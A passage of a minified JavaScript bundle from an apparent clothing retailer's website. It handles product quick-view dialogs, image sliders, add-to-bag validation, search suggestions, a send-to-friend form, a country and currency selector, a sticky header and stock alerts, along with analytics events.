i=e("./util"),r=e("./pages/product/variant"),a=e("./pages/product/index"),s=e("./pages/product/addToCart"),o=e("./progress"),l=e("./pages/product/validateSelection"),c=e("./dialog.js"),u=e("./adobelaunch"),d=e("./utils/viewports"),p=e("./pages/product/options.js"),f=e("./stockalert.js"),h=e("./utils/accessible-custom-radio.js"),m=(e("lodash"),{init:function(){m.open(),m.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),m.close(),m.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var a=$(".js-pdpaddons-qv");a.html(""),a.addClass("pdp-addons__qv-container--active"),a.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var s=$(this).parents(".js-product-tile-container"),l=(_=s.find(".js-tile-qv-content").attr("data-analytics")||null,b=s.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,s.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(m.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:a,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),u.isEnabled()){l=$(this).find(".js-tile-qv-content").attr("data-pid")||null;u.fireEvent("open_quickview",{event:"pdp-addon",product:l})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),m.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),m.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var f=$(".product-tile__info--quickview-active"),h=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),v=w.find(".js-tile-info");if(!v.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),v.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),h.height(v.outerHeight()),v.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),v.parents(".js-outfit").length>0&&v.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),f.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),f.find(".js-tile-qv-content").addClass("hide"),f.find(".js-tile-qv-close").addClass("hide"),f.find(".js-thumb-link").attr("aria-pressed",!1),f.removeClass("position-absolute"),f.parents(".js-outfit").length>0&&f.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,l=w.find(".js-tile-qv-content").attr("data-pid")||null;if(m.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:v.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),u.isEnabled())switch(_){case"recs_outfitting_pdp_qv":u.fireEvent("open_quickview",{event:"pdp_stl",product:l});break;case"content_qv":u.fireEvent("open_quickview",{event:"content",product:l})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),m.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),m.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=m.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),d().mediaTouch||!d().isViewport.largeViewport&&!d().isViewport.extraLargeViewport){var s=$(".js-pdpaddons-wrapper").offset().top-15,l=0;d().isViewport.smallViewport||(l=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:s-l},{easing:"swing",duration:700,complete:function(){m.addonsQvOpenHelper(t)}})}else m.addonsQvOpenHelper(t),m.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),a=n.val(),s=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,a,null,s,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:d().mediumBreakpoint,settings:{arrows:!1}}]});var c,u=$(".js-quick-view-content-full .js-quick-view-slider-full"),v=$(".js-quick-view-content-full .product-variations").length>0,g=u.children().length;c=v&&g>1?1.8:g<=1?1:1.2,$(window).width()<=d().mediumBreakpoint&&u.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:c,slidesToScroll:1,infinite:!0,dots:!0});var w,_=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");_.children().length>1?(w=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):w=1,_.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:w,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:d().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),m.initReadMoreButton(),r.init(),f.init(),a.initializeEvents(),p(),h.init()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,a,s,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),a&&(e=i.appendParamToURL(e,"showcancel",a)),s&&(e=i.appendParamToURL(e,"trackingdata",s)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(l.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||c.close(),s.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),u.isEnabled()){u.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var a=r.map(function(){return $(this).attr("id")}).get().join("/");u.fireEvent("size_error_qv",{attributes:a})}}})}});t.exports=m},{"./adobelaunch":19,"./dialog.js":27,"./pages/product":51,"./pages/product/addToCart":47,"./pages/product/index":51,"./pages/product/options.js":52,"./pages/product/validateSelection":60,"./pages/product/variant":61,"./progress":68,"./stockalert.js":78,"./util":82,"./utils/accessible-custom-radio.js":83,"./utils/viewports":89,imagesloaded:4,lodash:5}],71:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],72:[function(e,t,n){"use strict";var i,r=e("./util"),a=e("./utils/viewports"),s=e("./scrollbar"),o=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),s=r.find('input[name="q"]'),l=t;s.attr("autocomplete","off"),s.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),s.val()===l&&s.val("")}),s.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),a().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),s.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(s[0]).val()||$(s[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),s.init(".panel__left-container"),a().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,o!==l&&(c=o,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":71,"./util":82,"./utils/viewports":89}],73:[function(e,t,n){"use strict";var i,r,a,s,o=e("./util"),l=0,c=-1,u=-1,d=null;var p={init:function(e,t){a=$(e),i=a.find('form[name="simpleSearch"]'),r=i.find('input[name="q"]'),d=t,r.attr("autocomplete","off"),r.focus(function(){s||(s=$("<div/>").attr("id","suggestions").appendTo(a).css({top:a[0].offsetHeight,left:0,width:r[0].offsetWidth})),r.val()===d&&r.val("")}),r.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?c-1:u-1;break;case 40:u=u>=c-1?0:u+1;break;default:return u=-1,!1}return s.children().removeClass("selected").eq(u).addClass("selected"),r.val(s.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=r.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=r.val();if(t===d||0===t.length)return!1;window.location=o.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=r.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=o.appendParamToURL(Urls.searchsuggest,"q",t);n=o.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var a="",o=0;o<n;o++)a+='<div><div class="suggestionterm">'+t[o].suggestion+'</div><span class="hits">'+t[o].hits+"</span></div>";s.html(a).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){r.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){s&&s.empty().hide()}};t.exports=p},{"./util":82}],74:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),a=e("./validator"),s={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){a.init(),r.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=r.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=r.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){s.init(),a.init(),r.limitCharacters()}})})}};t.exports=s},{"./dialog":27,"./util":82,"./validator":90}],75:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var r={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=r},{}],76:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./adobelaunch"),a=e("./utils/select2"),s=e("./utils/viewports"),o=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),o.frontPanelFocusTrap.reset()):e()},open:function(){o.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),r.isEnabled()&&r.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let r=$("#onetrust-banner-sdk");if(0===r.length)return Date.now()-n<t?setTimeout(i,200):void e();if(r.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(r[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),o.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){o.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=s(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&o.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),a.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":19,"./dialog":27,"./utils/focustrap":86,"./utils/select2":87,"./utils/viewports":89}],77:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),a={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=d(),a=u(),s=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-banner-strip-carousel").length>0){$(".js-banner-strip-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:!0,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"});var t=$(".js-banner-strip-carousel").data("arrowcolor");$(".slick-next__icon, slick-prev__icon").css("--arrow-color",t)}}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var o=0,l=0,c=function(n){var r=$(window).scrollTop(),s=r>o,c=e.hasClass("unhidden");s&&(l=r),r>a&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||r>a&&!s&&l-r>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),m(),t&&r>20&&i().isViewport.smallViewport&&!s?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&r<20||$(".wrapper").hasClass("plp")&&s)&&$(".js-search-container").removeClass("visible")):(r<a||s&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),o=r};function u(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?s:0}function d(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=d(),a=u(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=d(),a=u(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("sticky-top"),$(".fixed-pins-wrapper").addClass("pinTop")}function m(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("sticky-top")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",r.debounce(function(){h(),a=u(),c()},100)),$(window).on("load",function(){n=d(),a=u(),c()}),$(".js-minicart").on("mini-cart-open",function(){m(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=a},{"./utils/viewports":89,lodash:5}],78:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./validator"),a=e("./adobelaunch");function s(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var 